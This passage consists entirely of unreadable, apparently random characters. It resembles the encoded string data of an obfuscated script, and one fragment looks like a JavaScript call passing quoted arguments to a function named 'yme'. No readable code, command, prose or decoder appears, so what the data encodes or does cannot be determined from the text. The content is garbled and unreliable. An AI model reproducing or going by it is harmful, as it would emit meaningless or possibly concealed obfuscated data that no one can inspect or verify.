Ezr1Tka.Fh.rr`f"X.sF<VgF.V.ZxR;FlZyIg..e.ynnIn.6.(8r"8rV\/pzRp>+F8FF\'g..rcNhD...DF.rCr.o VsgR .gIgkfic.VCsVNsC. m..IFVh.g<r.CmrwEnZRggg rQQQNgZqnwE.ZpQhVNs.MjIrFdr7rEc2jlEtSF.rbnnIIrLD-QmQZ.SF..CCssrgQMZF8frj?tEEDgVq XE."I.QpDhFgCbdQ..f.nrrR..\/FIQ.5j0iipItE js]Z5Fl%lrD.nZFs r.i.@.g7.NEr..gQgsulZE.r#?.jV NCFiRs.p.rIrgVts2zh.yC.aC=oI62n.V  IVz.Aue@g.yhjsxM.Ii.VDirD VI.gIknQgk rdhs.V.vr[QtQIy0\/ZsDXQp. mzCoD.Vk.3Bc.hFrzVD .MIm..E!CEjR8IrF..VDV.hFZprAQZVMkI4RcIh.c.9C-00NzDDdrE.IdntVqtrg<XgVEU.V%oQf rRMI@F.yEIV.MNVhjdCRns.CI.{FoDQCdvII"ggys6NjsI.Vr&FjiF -[.Z(yVVhZsopZ.S.Fjhwwh.h3iiyiZ8.d.rtCgfQeDlVR.i3txEyrL.jjxk2QKxr(.R.nEMFso\'gsCrR 0yQSgCMQE4.IMb iFrc.hrV.CFtNV.wIQ.rDrk}hitt4wg{QjV h "FRmr...l.yDQxIg1VakrIc.sI.+CQorcriM*.1FCkoI6RZ.I4ZTD}wqzps.r .rDZr.sZFrs.)ECsV gr.spF"".zi.Qc.CgIm$4hE.g qVi.prt.R.2lsgRR.M%ZrC`.1F4 rcr.Z..ZM20 gZM3g;s..Fn:ohz3QhnZFF"Isg8.FVnj. rED F.FfhQ#.Erg.V.cMFlg CSl.... C i\\FgC1)+Sj.&DzIjIw.rRYMIR.VqFgAID.a-IVMlnFgNrDRVh E.CV )Qih.rMsE.Zh4h.QrZ..  w5!<qZ0kIKQrnhTs.E04...VQVhQs.CQ+Zrb4.R..Fr.ynr>CrCV2.jV Bg.?.is.FQJjaIN grQm\/.V4F$BgF.h.FxynraCrnZSjQCVgaZrIk hjVFpy.tNZtVs..igX.n2.VDC.in.E.D..srFEj gZ..cxVwrCrx3. Vt.mnE pkQ.Iig.Ik.Ig15w.qDFZFpF#Cs aiS. UsIV.0.KwnZC0gntEirasV.sp.o.gSRrU .txo.mx#mngEVM\/ ziZe.V}rIVVt[FCzoI.gV_VwhVmn?\/EQGFQ4^..q2Fgj?psggZk,bV .SC.QEs2i..VZrFE.E.WEc.T z.A.hjr>jols.DCs8C..aVcgqg.QxtCp0.hsZ.V.sQa0ICd.R%.ERr.Iw.Crg QCEm.rdI.sQgDhgpjVp4\/IS.iVC.r.-.sgsmQ.`js0FCIkh TgEMt.hQnIQgi. Q.t8E8Zs.dh.rsEx3gZ.C.FowwyFhiqSnZmMFrEC* hIZ.I ISQtIFrgcNQ.k.r.'),yme('$ZrQ.h.8jknE.\'w8s+km:VsQaCj2mEwhZ$.$QEg .I0ZgZ1mI;..xDQZQ2ZZx".IwhS=g$D..ZZ\/..D57QQcoE.*rsm.Nor..QI$.QttsQDwr.Qk,:L..hpDQ.E4.DkQr^ZZIZ.3 QfqCp.SxNQZ\'QlyDtZCZhspIoCwi.McsQz.Zghte.yeQaaZ8,8.q.jIZ.sa..Zr.htQph.IZpn!i+kM]h2hQ%i1Dr00IQjhkQN;]rj\\QQhVI?fu.ZZkZq:14\/r9r.hDZZ.g.a.9nQIm.qw).sg#rB..ys&kT3S2CjIZ.3Z [ZQIhgr.Irg.gQQw.<E60QS.LQ\/.r.CQrs]2.p\/SIm$0ilQj\/.\\rp.-hQms9Zt.g)Z=i.QZ.\'QoZ<C.}Z.78aQQrQZZO=pQBh..Iu..g.ZQQFZ.p0. QQWQMIDsZa\'DCQhZ.ZEZkQE1qff#rZ\/G.ZDZQEQE.ZrQQIy}kC.QkZaryZ.:QQs95ZQn|nEVZZ4\/0phcEs rZl3QZtBT2\/.$Q QS...r!oOQt.7Q8gZQ&70C\'IZ.Z&QF4$.4Dr;C(NICe.9rgrMsZq].EIhTs|6Q.EzxZZrT..?$.khZQI$ChdQ.rh.HgZIMwV+yQw.Q2CZZ&I.ZI=MggtZNk4.wZrZh9CyhtQ.rJrQyk\/)pZsQZ.nNTgQ.C2QSmrmCoQKZsZ2Zd.Y4u.s.hKQiQoxh.FrN ZbC_g$$grQnQ#IrgQ5wi.Z0gVSiZ9Qd6s5.Z.rZr<Z.0 Z{raCQQ0yw.yE.QpD*CZ*iQtIZqZqwC!\/,g.pQZ4Vp.sZQgZAjg w7qVnZsQQQ.ZQcSxNsC+.QQni.0I.nE.&SZ..n1deZn9w]pE?.ZDhQZII3C0Z,VIs9Z?IgQyZhC0CayrQQmCEtrQZEu&S0.Cra\'owVZCkg&hhgBNmakE0j.wE.fZDdtEQCorme.Q.QZ3\\QCINs%ZpQ.wQQ;Ir.tZx.2ZrQiSDmDZZnNI&Zkm. x.|heQEA&Qo,Z5QIgC.sgQaZrripQQgS.4.CZeqcsj9QuC\/)rDyZ9.Q)43iZi. $wi.\/r((..tr Q.05VDk.a.ZNi.C}3ItEQC%VQ..5%r.r.oz.rQr*ZrZ$[DIr;0CIqh."Zs.Q EBsEykbD.ZZZ.garrgwIjD0gqZgPg:IgZy#.h.3.hZZ.rrh.34Q+Z$Bb8%0.km.Z.gwZrZZrnrg.IrZ.Qs9gsQ23iQd.poQ`:QlgC3hil@+j.rC)&Z;.gCEhh.%#Qb0Zk!0I\'Zyjwc.\'M.QprnyZN0IjI#2gdZrCQ$Lht#6sZrbIQwIsQ1gQ.hfQ.;1gEoI4%cQZghk8TZQ$..mIZCZsw&}i0.TQJoShknhQ.xQ!ZQ#g#].ktZgQ88Z$xQhgiQ%rQE..EQ59Z.ZwIb#HZtbwZQCC r+OErZZrQQyDNi#r4ojgZ$ZeZh1s.rq.SbOuQD.Z$11B...IQZiiQxCt6QN0isQr.i[iQ0ms.0Qwpsi\/3._wdrgxghqZ 2yQ.Drw.gQIhhx\'Q...p.Z.JQ . Z|ydSTih3iksr_CQE.hhp3.Q.CChIQMZqE.opDSme*Z.rI#CCZaZZMZ!ZIstQ#.gs,z.QrQZD4rQgg.o.rd.jd.Q4Q.=gQp5EHE *ZhoC.EQZwg0tEZ2Z.SQIZrh..xIgsr`2-r,\'CQan.r Q.\\Z0ZEgZNQoI<hQQ gMZ.a.$0qQrZErQ ptEk_h!Z.NrS4iwk%&1r.I#dyQ>IlZrg(I.n.H\/)z51jroZsaoQlPS9tCeQ#.ZhQ?r0Zr9;gksgU.iZSg.MZrZQ.7Z#So.rV.{xi.ErwZ.CQQZIjrQiD.A0.\'wg1sk&g!.ZCWgE@QZrEZ...Q$ZQw^oQo$QtCDg\\Qik4Eqi.=-jgp.Q^Z.t.yZM.rQ.ZQrrgZQEkhf.Q(x$g.h)Zw\'.gNino.aZZQnZZi..EEtg.drZOgyy.I$QZes.gtmoIuSSg.DZ Z hk.QE0\'ma&rQZaQBgDnQgCgkoZ.EZewEt1..Q!Q.$MjgIQ0zQ.Ms.qtsorzlrEhSZC%EZAQZ6ix70.Cr}%.ZIpxM&0\/6k:SaEgkZQI$sQgQZrD.nyQ.Zh9ZSi>.l}A.$z;eCoD$sjyBypoZ^.QjIQQQCZncV.1Cg+h0ECr9,_CgI2EignZE\'tC+BEI8Ks9.pihd.9QZCzUQD,IZwt.Vry.Q.Z.am.Q)CaQklQ:.E.q0!.@ooqQr%QZ..k*gr038a0^Q4CrhII_Sf+rZrj .ZrcIDlZ3QBCq1mQ.ZQZkggZh.Z.rQ.qNn.ZaQ0QZ>1Zn0^w0FQCy8IQD$Agh&v.I.I8sZoQbhZlZgokhxZhkT0ZjC.ZZh!Z9ZD0iZro"jZ!ZC.2hoQhrr9h(rebhIQ1Q3Mg+.eh@%r=w.Zs..jqQCSjSQ\/ghIQhQ\/cyrZr!dQrEQEZQV.sFz)DQQ.MqQC.UokgZ.fqZ.SlQxn.QECQZ.rIqstMfcr2oi.iQC.oZ.Z.6VrDS".Z6hQhQSiu3MQAC..CiZ(7wZ0C0S.ZswE.g.Z}+wpQ.$z!eQIkirEhrI0.Cy4egwrrD3Z+QtQT .gkn3.ItcgZQQS.QTa.a"rh.szBIorrZISSZIbhI2r.hIQ..kQnQQi\'ZlVQ.06ToQEEZqZm0FZXQ.t:igZgkD.HrpeZ..rZir..ZI.gCgtcQZDl.nlZ.T..ZZf#Z;E5gI kgMlsV.jErIErm)h.$ZQICIZU.Z&n!..aZt6@w.Eyk.QhCr}VQ..QgkFE.yZS_EzZD.r9nC(Q"rs o&h.Z..Q 43E.-kD.QwC$.QaQ!rIc.gDc.yEtTryg.Cy*QQd*gDZS: fqdih4Mx]DZpQd!hp$pSn0g3IQhi<k.rIQgTZ 2sreQaZD.8sQ!.QQxZE:Zk>.pC AkoZZZ\'E$IZ.r"IQCZEQIdZZ{ZZTho0EygQCrsr g.tmZ\')IZE.\/B5U.NtkspQ2yQi.Z..Q..QD%nQCdD!hi!.QV.rZQN.>cDwE.QrIarr8p)Z).srn6\'+.$kZ.gV\/0s`Z$9s,QiQ.wYp\'ZBnQ(QZgtis$\/MtPIrQpj8ZE3o-ZIpz.Z.fZvg".ZCoU$#z7Te.CZrQZmQ>IZZIgGrZqy!.&.ZQZ&.hVzQqgE.VlDpZDQE0ZDh) r.\'C:0MI#ZZZC%jpk-fLzs9.ZDgI)N.gifT.SW.lQiIsZ4Q&wgIgQwsQZnZQhgs8QZS4t.DQZvI0LQZZirjQsIQ.#QaV9hbzIE#Q9QM4rQQrUQIMg$QyMZhyNECQr45Er.e.Q.6X3 r.QpgEN\/yg4jjE.rsMhZNr.-6kqZ$.6ZNru.)sNZ\/9sZQCi.ZwwI...NhjcCsis<QS6\'w.gIiowQiZQQIzQZhlZhsa..bZCsQCuI.m.stQqZQr.yirIn<#ZgZzs.r9.g.CrQ9S*Qq.1ZQ..C\'8cZZf#.h.go,jhi%ni.r.h\'I.k<\'C.q3pCij5yjSrEQ. gE..i.x3oTKnrQeQ.QIDQE0ZVCQQo>.n.E4?.QrQQ"I$.3.4rqZ0QD.Qr.k\'Qr8QaQjUQl..kSrZby\/IZQ>..Qo&.phZxr3sosQ\/pZj.iMQ,\/.Vks3g4...Q+iZ0 IssdkQ.%k.#g\\oZq..ZCeE7vQ.kZII9av;Qvg.qri1r.#ZnZxZI...p.ZZQ.r.+IQIyQI5ZQQIZQIIr+I,.#sZ;FDhgg.sZEQ$.saQs:j.Z8r8y.JQ3hp;zk.)mj+ZE.QQ@8\/khI\'ICeCZQIoQrZ.lrQ#]ZMkhgqrQ\/IZ8gZCQIZb4Q}z\/ZQ4wEohg.aZhgd8.QyQZQg.w\'Zha9rIsbazaD,QZCZQQs.QrVz.2DNC.rIC.e.CQZZrs.r[ktgZ #IZQxr.E.0.fEs..Q4; wE.sasQZ%}k.f1ro.oAs.a.QEei$Qg$0[\'|hpEbrQg0QQQts3s9.ICAhr=S$prQQ_a.rli[nh+y.hrVZEthiZSU.Z&Q.3zlZrQk.pQVN\/nZ4QImmCZgZQQ@..E.ZyIf.QE(.Z.sfE.0.PEd.ZtokriNZb.i.\/es.QEm2V0DQh+.!RrZZtQNgxDi.m=gpCDkT`aSa.o#;ZgQr|qpZTh.i.Z.\'I;Ih.o.V..QiQQQZtrqQEQ&rM6DJk.Z.ZIZZ.iIZNVoor.IiErts.00n.jDMhgZQrQ%.wrZr9Zks.SxZrQ9.Q..++sy!Z8_gpZjD.Dw.:\/.rKCj9D.SZtCZQFZhihC.ZE.d.QZon.hpwc8#sQ0d.<C.Z..r3lQ3yrIeQIrEqQQr..wExyoChsZQIywIpo%ciZC6mIs.hsl&gZZZSZ.Enww-<.#Z6Qn(d.I8y.ZBD!II8.eQitZrV.h.QE%=i1rg<gZIC*cCCC.ZZhZ\/r.pEjsZECxhCaZjtQisrQ&I8CBIQp.sg$xwZZN..^ZiCZobZrQigor*rCDYtg#grwQ.dhf;iIg.z@\\.rZEZsIgZ.QZZQ.kQ(.$rs?%%Sr jZQhZ6ZfzQQ&NI.-,kw0=.$g9kQsZQ$ICQ 8o)%s)e7r.#Z-xrQ..QC C.MgIZEZ.IgzCggNkz.CieZIl.0QZ8wiig.(\\..&ZxQkIQ.ZI?9aq.rrbZprErZ#rDhtrEZQ[Qr.&ZVoQ`(.QQZ%Q.qNgsQ$0\/Z.$VZZQr9C..I 7.ZfCg.3fSrr.sx>3.`NC.ZZDQZZmDw\'sNcg&ZtvZg\'.g.\/!.kZDZNutheacI,).Qzo1Q8l8<kCnIZr>+sD.TZQEQ.MokIMIoZsmIZsQ.sZQ=prQs.1hrb1\\iV84ClzIr.Qsm.VQ.GZEVMs.Z(Zis}9r.C.DZwh!..sjEDwCZQcxsh.*!gj m.vhiroZip2yIQr3 E.!QQ E.4.rClk.ZQ)Z.4aIIhZ=QZ0E\'SQlyD0..ZZQQgjZmZZCoQ.4^\'QZZZprw-I\'.ZD.ZNDZZZZw?Ig.yZIRZZ1QU, CyxZ9CnQl TtkQ.EEsw*ETBEIeQa.9,E6BrQ.3$o..gQCZrcgr.z".ZQCsl$QZzqo%nQ\'ITqlgrr\'Z=wrA$VrQ.D!gQpNs!lEZNQ!Bur5Q\'CZs%R .wm.E(Zen9hqZIr.ZZEZN.bj!.iEZji.^Z.ZZ4;ZiEIo.IZ\'igDg\/sEk.Z.3qj sID8(igQ\/.CI\'(IoSZhS.ZCb.\\TcQDrhZHIoZ3C 90DDM;8QaQZr()S r..!.EsZsTZ\/.rq...9bZZI5rQZr948yS.DQZZitrdrZ4DzqZ%2eZQ..CMQQ"ZU#...+gZg6EZMRQsZ.ZnZss8h1mQ(br2..qIQZ\/!I_hjZ2Z[Z.hIwMsZwQ,D3Z h\/eQi8RQZQqrQh(Z#nZsp.ZgChCD9rMZrn.Z#r.hrQZw2hDCCrx.!5Q.i p.$@n9ZQEo.7t.EZvwb!*rr\\.SZC40Nv=\/l.#4D3iZDqQ[Q.#.E_Q...IQ[ZSQMtwQ1...C(yZskabZQ9Eqh@NQ.iuQgRZC.oZ0NV]gQ!ZO.oZ.kI2kfjZnrZQkQQrZ.3b7.EQxy.D.ZZZZ@<,*#r\'ZES.rhwZ.brqowZ3QwrZg,g-8rDZ*r>qjr.xQQ.Z\/Q.ar;!ZCh?Uc!Z.( Qhy$l.Q}Z7ZE3sQZCQ.lZbb.anZZQQQZgnCyQ3?II.\'Zr:Eq3AQN0qQrroirC.uQZQZhw<Z=wsIg8Zs%QZ]ZI.irZg#sgZoD.4m8QZ%Q Zgm. QZ@kf.QrbZDEE..4Ziyt8C:rZneF.Q3N=Q$[CQ3mIZEH ZZ!hp(cZQ4Z1Qw-o..o`Z.i.rSQrZ6g4V7ZrrC.kEZ!p4nZ^Q*ZZf1.EZ&jz.QSgMEh9QT .Z4$QgqZI3,\\Q+46g. [.ZDs.:NCgnZ#yQ$iQ.ZCZ.a!kW,1.QhQWQZ6sCa8rfwxqZ+Q}4QZ:r,QEpQIZNo.IsZn{F*ZqQhZQr9ZZQCr$.rZZiIQir%tZ-oQ.buEgx!iQ)NQNp.Zhs.kh(pihZ3aahE\/3r..C.MrZ6.Cy*syQsTjk9EsEZ,!.\'CcZQgr@w$(r.iQ$Q.*i0+:ohZ(.3gZ:fQxCq.Z%.\'QZ9>$>sIQ`lQi8iZsVZIZCWZ.p8.ZNhr7EkdEhR.ZsCka;D.Qrrkq\\Q.$jE.E QIb.5Q\'rQrIk.Z)Kh=shTr.D.Z9w.CvC.Cjt3rQQrZjZZdZ0q<.QZ\\ZZQjhQc9\'ZyDwhsxTD.gQCtZQ(4gDQ.CIcZDqZojas8jaQsuZQ>H..CNQQTh9#CZgoQQhE.r,ZZ8:CrECV.(jZ;hZ$.aZwkkQQ.I3Dl}\'IIo\'iZA.o\'E)3EPej.)I.ZD&hDQab7Zk QpC.sZQZn(IZHCC1rSqaSxhhh.xS)C4QDzrE9$Z_.ZIZQI.-ZRr+ViywsCs,;4Zs-rVpC3frMHZrrZj{ZQZVSrlrqiEZi.QhZrrgsC.<X46ra.3SQQs QMga.jiI- QIo,(ZrUgQhQEZDa.aQj*jSgMsZRZZT..]ZrvZrZml3(.glZn0Q.g.3Z-Q\'ZZoEgf&Z3,Qc\'.Q\/rQgQZQEZCy\/.SQriIErsfZr7r.4sQwZZ.$rgQ(SQ .!QkQC.:rZZiZZ%Q.FgI[.jZFrgQDrZZo\/rr..Z.gZ(s.k*$hAZQ.^ZZr3QfCZQN\'qt.m ZZTQ8wZ Zj9C7qZgr%QZ\/g:ZLhAv.g- <[ Z.0w...fDZOcZCZ.@I.NQ%IWrI3Z.Ir*.gIQ0hZ)t3QMr3Z6QmCoQrZMb`t.ZZ.2DhsrsdZrZEhZ$AZ$QeXZri.rkCN%!r,ySEtr[QQZRB\\ hrNSZ.ZCZhj.Z=hZh>}b!CIQe-Z!H.FZpr..3sanIna!I\/I.y.4g..Er#ICSx.. 3.sg".VqEhCTiohE3m3.C4Z$Q3u$.[Q:OrZE!\'kZZk,ooZEQQhC1tcE*.CQZEQhy.\/irC+Zm)di] iIQQZ<.Ng&.ZZoiilhrqQ:Cp.Zr-..Qg8.hZJ.C0rZg.jZZp.gc.ZDQZt.jZ+C...Z+Z(EoCy,Vr*Drw.ZZ}g.$o=!ZQwI.ZQisiMZh.rI5n.lQi3Z<Qrk1IrIV.rZE0NDQC.r0b3M3mhI$xSSIn%liIcHZ3rv\/IQ.QbZMk"IVZrZaI ZEZZoQcA*IriZrrQ?.IZZ2r.QZmZTpr..Z,I_ZZ2hQ.ZoQE$..31Z3CZ.ZQr8.QQgZQ#.oI*wC".MS.w.8DNQZ r\'$QoZ4k.ZZl0QZE:1rqQI2ZDmVhtQM.]i1NZgjcODV=tD9wDQIk:Q<=ECZLI.VZQk!QZmZil,*.i+aC..lD.QZZIZp.Z.r"CEQ\/C&hsQTl$Q^Qh)gq4.3IsZrY[QQ.Zs.sI\'ZSZZNxE..gZ\\EIsQ!ECC@\'t^C0Zmx.r(I]!.aCPCQto&Q. ef.QCiors-ZQ.yZZ.iQIC4#ZrhC$noZ%.IQZxvCwQdT! .IZraQ.C>Twr.gE2\\.$Z\\ikZriZ)bVkEjQ.Z\'ZQZyory.. hZe9rQ.kQ.MMpssr&g.CiCCC.ZQ1Crq^h$ZChrQTdQZZgZZ7>ZZlgmVZZgl+r3+QZ%.[ZZdaZQZCrd96!UE+Cn0p6ZNUg.s.Q fh.xq iIZ%r?.mQ*ZCPQ..gQ[oh1m!pZ2Z}gQC4\'QQZgQD\\iZQZ zC0IrChz.n.C%w.dyZE"dsrra3EQZ (ZlEyh.Q Z#tZ.y\'ZoQQ.C4w<(\'RI"rrZQrQ6kpNp>dQr.W...C!iZ^ZQC.9QD<ghhrrgg$Z;Cn$owiZQm.rQ+ZQ9SNQ\/ZpAEZc!.ajQ.z.Q..ZAQM41hrQZE4hr?3ZZppr!Q=1z,*#g2IgZFrQ]Z* Q..d4%Q9.QZheqjMrh@ZrdIZyZ$gu m.ar.Z%prkg.EQCZ#$s.ZQZQZsSErrssCg6hCQ(IEiZBZ.(.p@0;Q.\'qZQhQ5ZQmQhfa! 3Q.<3Zrr.aVQa.k;.3mhw\'ZxtEQC_=mQZnrh^wZQNbIfS0EjgRt.8i,Cwza:r.rmiZC.SM]Z.C:Ea.DS.Zc\/$jyQV\/.y.Q\/.QZ.EZxEr*ytEZm8.IIZh] \\EgZ.Dhj(\'rwZm.C6r$osQZ._gY!srDQ4hh3Qr}wrgEDQ4boN$Q.?.oZCZSyNdZNc#iSNUEhZb.ea.EVfQ.sQZ+WsCryQ.E oiQaZi<.xrZ72=I9..`.HZCQ?Q.gZZ.I%QIgN.iQQs.9jZrQA0.r3V0.EQ1uZQ.sDj.o4_.D"Zrs[]3r3Z-Ig.o3Q.gSZQ.=ZhZ.UhCwZDhQ8qoG ss,ZQQgIDD\/PRhEamD3w\/rkQ.ZBIDaZ\'emhcjZQ5.ZnZ0hgpQnh hQ.%.i.&odC.0QQpECQm.[A6_MQQ1Q.h.ZQI .ZDIZ+gh6J$ZQCgQmrg.hjK8sCC#qQg>orC@QQgC.QE8 .w*E6$k.hr3bkrQZQg}RI)DZTNC9VZZ$ssXZZjDZZZQZ.QrZsrZErIZthzIQCINZ>hZUkwCwCryn_\/hJ<to\'ttyZ7.MpNh .0wZQ3Q.gI$ZrSC\'C2QQlZQ-S6QQQss;N.9Lx]QlZCg1SQnNIwfQZZZE1CIa_Zg...cq].ZCE4ws.ZMZZC9VSIC>^bIM.hywIZC.+EQprhZ1pN lZsDg#SB.CyigoZ...r?<VQ(Z3gohsgM$arSS 0QtZQzZZ"ZQ.B8ZhN.7.Z.$.qsV.$QN ZhgnQ9C0Zms\/IQ9.DrZI$Z$Z%ZpCZQ-EwQww m\/,33Z r-Q*Z.QZ#.sr\/`n\'wy?ZiZMZZ*h%ZIQwCdr.WQZ>hZQ8Z%..QsCQZ\/iUKyw.0ZA$hZZ$8T0.SF.oQ30..7b.IZJ.QrV0tI+1ZiQ..i34.(s*\\ZrZQTEtNrsCQmjgrw4C(Zrr\'\/rkjA8CeCrj.hhhQvo#orZ.Q3RQQU.Di;gr?riEI\'r.38"8E.QZM6EZ*p]ZhQ.0.gQZrZQkm.wgZE.3Q.Zg..`AeZr>QQ \/QZs%#QCZ...q$ c!Q.h!..h9.*EgMr-DVQBB\\.L.EkoZZt$Ept.h\'Z3ZZd.Z.ZZZ.CQ[rZI Z.qZsk4ZREgQ\'QinD.ZMrZk.EZ.bixZIQiZQi..D9QZiq NjZg\'rVqmEhZZgIM]$eSr.D].rf*<n$g.%A?EZIhcCS?Q)pNIQr$o#ZZZhh1;3IcrChIr3jjssZgZ3CEZ..okZQZ0ri.5Zoqqg^..Q$.\'eQ4>z2Q4T.Q1..Z.Zl(.S}r$Zt ..$yZ0U+ZIrd=0V.h3`.CZ|,trgwZhr kg*D.Y$\'i1Qk.g$=.m1ru.EI\'i.y})ZZp.0m.IEh\/Efn.r7\/7\'4QQ.\/7nZjSthEEZEa. kCZqZQrZjI;1\'Eh.VZ7Q.F.Qoho.rZqzxQCZ]Z*grhZrr.lglm.V(\/6j$n.VyjpQQ)?\'Ig.Z.3gQwpN7ggCZdWZ$8]r9ZZ3Q#n1CQE.%Q.. \'Q\\C8lrh]ZSCZo4gmZCZ9Ns34N\/ViQQZ.Irr.0`IrtVADIZslQ.QCZCy!Z..Dp!%?.s!ZCS0.b.\/iga\/o.oi.48TrQrS|gx$Q.soZQaZ+CqkEhs2Z@#QirRQkyEZeZwOZZrfxZ.p2Q*UgrE yIZ@}SniE.Zr&th3(g3wRskQQ ZIQrxgtZQrsrDiQQbt.IZhQzCc)!bCsymC.Wr6Qfsdnn2CIrrorq(ZQZwB`r(h2ZQZQIZwIS.<ZIhaw.\/rir)ZQr0IZD.Z#Cr.Z<ve.Ca.Zg8.drCEn.?Z$Z=B.Zn8oQyI40SZZZu..3QC.QpCZZ0ZZ5M.Z5cZQgw."ZrCy3wCaN.IrEEQ.zfoZwZZs.?. .s.g7e@gZjr.WDZ&EZ(Ir]CCCpsh3Chr..Es6qjQItZ3i-Z.MIZZZGCmQQ.g+.Q.07^ .t QrR .Vph!n.IrNkQ.i7m0QQCgqQZB1bsZJZQZtQZZI4VZA.G.h%I.tra.iZ..zMZke.UhDCtibZLrkIksQDr.Ql..zmZJph.1 moCsrEt.EiMrIZ$QIZSYE.0QhigZoCME1riZ*gZZ.Q$.ZQQVZnkn%Co8>Z&.7+.zrg.yC#3\/Q.wQjZ..*QyZZ_ZgQCZ:ghZ6\'g2h..C.vQ$vS5fs.EwDg.o6Z.pZ2ssZiM,rk3Z9<Z wkN.EhD8?srR.#>okxZ.Q.QQeEZw. C*Q*o.Zf1Zg..I.Q.F.;t.N.;.OZp.Qgg%QI.qnkDZZ.gIyDZoo.rTlZhIgQn gSQhg4ZI^E;Iq.qrcr.4IEQrmri#DrNEoNQrM&4ynZ!y.STSQfQrQj.$C. (gI.ZiC.g*ZDkhZ7jpCIrh0? gghgQ..iBr$8DZrQsZphhrwZI..%TBIcjpQEiQV.hCwdQ%7w@.IZIfQZ .[I.P..DgIDyhsuZQdsZEesQi".ICE IANwYro6$b0p*pe!EZ.jQ.p90Q.M.Vgn<rw.gr&ZZ\\-ikqt.igmZlsQ@.!ZIQq.jZ.SEQ6i0owDCs.rgspZ\'gQ..T$wZlQn ..IZ0bED6Z.ECrZzhQDQEhahk...ZDrQ.ZeQQ)QgZ%)sy1.ZkZwQ.yyTZ04ZXk\/hQfp V.e3Zt1NQgZP3qriZ%+$gZZkIZ$.QeoQLQ7Zojs.ZZqgCTr.rIQ?sQ,TrMrQSQkQ QmZmZQ-TZZ.E..n+QrcVzmgr!+rV.ZsIZwSi:ki.\'Qoa.z2.EQsr; .VQf Zk7Z0bQkgZw`iD \/..QMQNrjC.hU.G. ^rIqZZQrP$r.QQe.3g$+SCg4>hCxwtX(.qEEI8$Q\\!9Zgsignz0Cio>Zg@aas.r0rh.E3%4DpIE.C.Q8rh4Q0M,EZeCQiQ].ZpZ4M9+oZ#QWikK8Z.ZvZ.irC,C>ZDnE2Q2NZIrgQp.QB+.G4.qc.ZhIsm!1ZIC.\/,ur[k6QgkVr\/5pC.}ZQZU.rQp4ZmQjoZg.xQsI.rYCozs<Q6r.9ZsQcVh83."..\'.ho^QDwtw..$Q.hCs#.A.CgCZQghwtZhwi..a.I.QDEQE .Q+cZD.Q.Z,\\9,cwsZD\'Cwg\'Cj.MZEl}GQzsjEZZs!QgIrwdZSZ0gH}ISZia(ZQ\/i)-.QCMgrZY.Qzwry<MQeQg>nEr].lEZcgE.EQZw%rarVrE9}0ZQZCQZrZgrQQ#ZiQ$k.C.j` jq.rG0f.EC:th.Q\/(9QZ<ZC.$SIZaQQ..r.riQEg%ZEyCs.5ch.EIZQnQhQm.QgEQZZ.6Q\'1DIhQ0I.Cl.3\'Z#g ifCZ..\\[\'iZrqy.ZQQZur.dZ4i.QQpD.mQ.#+rEnR.C\\+ Z!dZwSliy2Quk.Rb(#.gnZ..EQ.gCDor.s6.qr(ZIZy4ZrZ9IlI[nC#fr\'mIaZ.Q.xrCo.Zp..rI1vgQCZm=C )VNQ.ZZ$cSDI%K$?ZTC.gZQqrrd.r?.ZrM.C1Q.glZ3Z.rI8Q+$zn$r.EZZ`t0QstRaqt8oZQsZ@Z4a&XZ. Q.IhMErnxQiEpZvIE.Dr..D.DoQ.pZZj\'us.rZgi4rlp.QzQp*.Q.E.QGQs0Qy$ZNE3mCQQNZhEhDVg!QChQ+weo0S.kRi.rN.&%59.\'m.reS.Bs.kIC.!-.Dg.rb1.CZZQMZ(.0r.mM8arRE0..QCiCErnIZ=.#re.crZQjQ,aZrrEtQg3Q.iE$.TQcgIjZki,IZCZ.NsQrADg.ZZNZ.C$gZhiZEsIlZ8%Q.$7gN3w$sxLZ>.p.t....Eqvc..CzhV.TImI.ErQZyw4hQgrh.oM?\/rI.nETZ.yrsg.qQZE$yrINIQrEhEQEgrZ.Df!.\\NQ.qrl.ZZD.oE2V.94fVKeV.CQ Ik,QkQhQwIhqQfCI.fCQfyhZ.hgQ8wze.MZhqpl2IIjZZoory<ZIEbD*DzQgyZags.V.C\/nhiM=nal.hi0D ZDZ6ihgrZ0IxrXgCCgwDC..QQqZt8wIsrIn(4QrZiZ+.sZ#CgjQEhVc&rN.wIgZ!ZQwICp.dCI3.C\/Q.Eh}rQQtwD5h\/8s)m.gaZ.mIh0bC.MZkoE.D.)QftCZCdiC.NQqZQrCglC.I@CQQ!\'x.Do#C.QZ?EZ.Q.;8fh2..jg>QZdgI..lg.QkAZ`zqkhE\'Q!r!amZgryZ+.grSCjV.h&.ZCt1$k.iZkQQ.QgUbzCk)czQC,.0jsZcsrsmw&\'Sr1ZCQ .Q(rQQDfDwI)g.l hZDCq#.{$p.Zh35r=QqlrQrZ#MD,ZCkmIrr6%.QZZk+ZMgrC..r..Zxg\/v.Q\/.QZa.gQjZ4gwy_QL#faIoZQnDDrI.@$I\'5sZZ(EmIQqaEQIQNhZQ.VoSN7qtZasoZ..<Zw.hZ.QQSpCZZI!.QQm}Q#"hMZ[(d.qhZl%\'nEl>irII`iQ$..0rZZZZ(7!.E.*3.Z+g@.sml;.\/CnI3$Qg#(Qihu.4Nb.DQDk$QQg.wm!gZr$C.yeqZ4.ZZk.cqhZskQQIQQlI@0QI4?gh>[DI8.#+>C.,QnZ0hQSZgQ...ZIt?tQVgpz\/CZVZES`i=Z..+Z4r1sn.E|QQErZCZWS.gZZr!Q.oV$QwQ2nI(Zf;SwQg.B5rpZo.ZrD..YIZ0ZQzt3Qa =QCE"ZrmdQgEZQ003I;i.$Q.qvZQn_Q}hCZD.h.Zj.2.$Q3X#ZZ.hQ grg.ZytQDrDi)wE\/I J.gQMZ(jkCqQICXt.g..rZr1:irhn\/.ZQ.Cb.ZrZ.ZQQoQoI#kQs`QyQtDlr.rrhQQIfi wMvokrCCQQ)Z5gCh\/5qMQVjhgIZw}QJ.0DC[whHnQgNr.y8.kQ42zqlhg+ZQx.gNo%m-.eCI.!.8eD\\ZZZIDyMriQDsQZ1QnZmIQQn0r%DQ.ZgMQ.CnQZ(QZ3QiCwYZsZr.hiE}w43sDMwgZQC.iInQZ.D.4rCQ.E*ZrZ:#ZZsCr3@x$ZQr.Z.ZEI0V\/g@7QQZ7yQZ.wZIEhPZy-b4.DggZZ4rQc.DQ6.lrxxZiQZr.DZ8?ZQrpQ;Q.mrsiICZu^a.sD2k1MQ.CcrtIzsCcZz.0VZ)Crgli(h.q*rmZ__CN-isox$<mQ.i.gQQ9t(ZmD#.iZmrCgDQ99Z.Z..hZZgQdQi,pnQ.Igd.ECZC.ZsQsEgQN 